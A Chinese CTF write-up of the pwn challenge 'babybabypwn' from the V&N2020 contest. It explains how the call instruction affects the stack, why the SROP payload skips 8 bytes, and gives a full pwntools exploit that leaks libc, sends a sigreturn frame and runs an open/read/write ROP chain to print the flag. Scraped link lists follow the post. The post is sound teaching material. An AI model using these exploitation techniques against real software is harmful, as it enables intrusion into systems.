[V&N2020 公开赛]babybabypwn

写在开头,感谢“影二つ”师傅的指点。

题目的做法思路网上一搜一大把,这篇博客主要记录一下这道题用pwntools写srop的时候,为什么需要省略前面8个字节。

在看题目之前,先来学习一下call这个汇编指令。

我个人理解call就是进入一个函数,但是执行完函数之后程序如何能够再返回执行call的下一条指令呢?答案是先把call下面的一条指令地址压入栈。我们来调试一下看看。

1 int main()

2 {

3 write(1,"Hello,dear.\n",0xc);

4 return 0;

5 }

这里用gcc a.c -o a编译成可执行文件。

用pwndbg进行调试。



在没有call write之前,rbp和rsp都是指向0x7fffffffdab0的,call write下面的一条指令是mov eax,0,这条指令的地址是0x40053a,当单步步入进入call之后。



可以看到rsp被抬高了,原因是将0x40053a压入栈了。



当程序执行完call之后,栈又恢复到了执行call之前的样子。所以大概思路就理清楚了,在执行call之前,程序会将call的下一条指令压入栈,当执行到ret的时候,就又恢复到了原来的栈布局。



接下来看一下这道题,这道题的sys_rt_sigreturn,走的并不是底层的系统调用。

ida识别出来是call的syscall函数。



这里的syscall,并不是系统调用的syscall,而是syscall函数。因为srop进行栈恢复的时候是根据rsp进行恢复的,这里进入syscall函数之后,rsp被提高了8个字节,所以在写payload的时候需要省去8个字节。

还是动态调试跟进去看一下。

这里可以看到,进入syscall函数之后,rsp也是被抬高了8个字节,而箭头所指的syscall,才是真正的系统调用,到这里,要省去前面的8个字节的问题就算是讲清楚了。

剩下的就是一些常规的利用了,不过我还是第一次在libc的bss段写rop链。

1 from pwn import *

2

3 p = process('./pwn')

4 elf = ELF('./pwn')

5 libc = ELF('./libc.so.6')

6 context(os='linux',arch='amd64',log_level='debug')

7

8 p.recvuntil(': ')

9 libc_base = int(p.recvuntil('\n')[:-1],16)-libc.symbols['puts']

10 print 'libc_base-->'+hex(libc_base)

11 write = libc_base+libc.symbols['write']

12 read = libc_base+libc.symbols['read']

13 open1 = libc_base+libc.symbols['open']

14 pop_rdi = libc_base+0x21112

15 pop_rsi = libc_base+0x202f8

16 pop_rdx = libc_base+0x1b92

17 bss = libc_base+libc.bss()+0x400

18

19 sigframe = SigreturnFrame()

20 sigframe.rdi = 0

21 sigframe.rsi = bss

22 sigframe.rdx = 0x200

23 sigframe.rsp = bss

24 sigframe.rip = read

25 payload = str(sigframe)

26

27 p.sendafter('message: ',payload[8:])

28

29 payload = p64(pop_rdi)+p64(bss+0x98)+p64(pop_rsi)+p64(0)+p64(open1)

30 payload += p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(bss+0x200)+p64(pop_rdx)+p64(0x100)+p64(read)

31 payload += p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(bss+0x200)+p64(pop_rdx)+p64(0x100)+p64(write)+'flag\x00'

32 p.send(payload)

33 print p.recv()

[V&N2020 公开赛]babybabypwn的更多相关文章

- [BUUCTF]PWN——[V&N2020 公开赛]babybabypwn

[V&N2020 公开赛]babybabypwn 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看程序的大概情况 64位ida载入,看一下main函数 sub_1202()函 ...

- [BUUCTF]PWN——[V&N2020 公开赛]easyTHeap

[V&N2020 公开赛]easyTHeap 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看大概的情况,常见的堆的菜单 64位ida载入,main函数 最多只能申请7个ch ...

- [BUUCTF]PWN——[V&N2020 公开赛]simpleHeap

[V&N2020 公开赛]simpleHeap 附件 步骤: 例行检查,64位,保护全开 根据题目可知是一道堆,直接用64位ida打开 我修改了这些函数的名称,这样方便看程序 add,我们可以 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]CSRe

[V&N2020 公开赛]CSRe 附件 步骤: 例行检查,无壳儿,但是有NET混淆,使用de4dot工具进行处理 之后用dnSpy打开,从入口点开始看程序 找到有关flag的信息 flag由 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]strangeCpp

[V&N2020 公开赛]strangeCpp 附加 步骤 查壳,无壳,64位程序 64位ida载入,没有main函数,根据程序里的字符串,去查看函数 __int64 __fastcall s ...

- [BUUCTF]PWN——[V&N2020 公开赛]warmup

[V&N2020 公开赛]warmup 附件 步骤: 例行检查,64位程序,除了canary,其他保护都开 本地运行一下,看看大概的情况 64位ida载入,从main函数开始看程序 看到程序将 ...

- 【pwn】V&N2020 公开赛 simpleHeap

[pwn]V&N2020 公开赛 simpleHeap 1.静态分析 首先libc版本是ubuntu16的2.23版本,可以去buu的资源处下载 然后checksec一下,保护全开 拖入IDA ...

- 刷题记录:[V&N2020 公开赛]TimeTravel

题目复现链接:https://buuoj.cn/challenges 参考链接:2020 年 V&N 内部考核赛 WriteUp V&N公开赛2020 writeup httpoxy ...

- [V&N2020 公开赛] Web misc部分题解

0x00 前言 写了一天题目,学到了好多东西, 简单记录一下 0x01 Web HappyCTFd 直接使用网上公开的cve打: 解题思路:先注册一个admin空格账号,注意这里的靶机无法访问外网,邮 ...

随机推荐

- [cf878D]Magic Breeding

对于每一行,用一个2^12个01来表示,其中这一行就是其中所有为1的点所代表的行(i二进制中包含的行)的max的min,然后就可以支持取max和min了,查询只需要枚举答案即可 1 #include& ...

- IPv6 寻址方式简介

在计算机网络中,寻址模式是指在网络上托管地址的机制.IPv6 提供了多种类型的模式,可以通过这些模式对单个主机进行寻址.也可以同时对多个主机进行寻址或者寻址最近距离的主机. 单播寻址 在单播寻址方式 ...

- Codeforces 1408I - Bitwise Magic(找性质+集合幂级数)

Codeforces 题面传送门 & 洛谷题面传送门 Yet another immortal D1+D2 I %%%%%% 首先直接统计肯定是非常不容易的,不过注意到这个 \(k\) 非常小 ...

- Go语言缺陷

我为什么放弃Go语言 目录(?)[+] 我为什么放弃Go语言 有好几次,当我想起来的时候,总是会问自己:我为什么要放弃Go语言?这个决定是正确的吗?是明智和理性的吗?其实我一直在认真思考这个问题. 开 ...

- Shell 格式化输出printf、awk

目录 Shell 文件的格式化与相关处理 printf.awk 格式化打印printf 案例.格式化输出文件内容 输出命令echo 案例 awk数据处理工具 语法格式 处理流程 AWK内置变量 条件 ...

- A Child's History of England.3

So, Julius Caesar came sailing over to this Island of ours, with eighty vessels and twelve thousand ...

- 技术预演blog

canal整合springboot实现mysql数据实时同步到redis spring+mysql集成canal springboot整合canal监控mysql数据库 SpringBoot cana ...

- POST/GET请求中RequestBody和RequestParam的应用场景

POST请求时 @RequestBody --> JSON字符串部分 @RequestParam --> 请求参数部分 application/json格局图 图一.png form- ...

- 侵入式&非侵入式

侵入式设计 引入了框架,对现有的类的结构有影响:即需要实现或继承某些特定类. 例如:Struts框架 非侵入式设计 引入了框架,对现有的类结构没有影响. 例如:Hibernate框架 / Spring ...

- 【Spring Framework】Spring入门教程(二)基于xml配置对象容器

基于xml配置对象容器--xml 标签说明 alias标签 作用:为已配置的bean设置别名 --applicationContext.xml配置文件 <?xml version="1 ...